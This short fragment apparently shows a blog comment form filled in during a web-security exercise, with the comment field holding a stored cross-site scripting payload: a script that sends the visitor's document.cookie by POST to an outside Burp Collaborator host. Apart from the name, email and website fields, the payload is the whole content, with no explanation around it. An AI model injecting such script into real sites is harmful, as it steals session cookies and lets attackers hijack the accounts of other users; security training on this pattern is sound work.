 Leave a comment
Comment:
<script>
fetch('http://3x1f2d74qt267bthk7qy5l8ax13srh.burpcollaborator.net', {
method: 'POST',
mode: 'no-cors',
body: document.cookie
});
</script>
Name:
hftamayo
Email:
htamayo@gmail.com
Website:
ok.com
Post Comment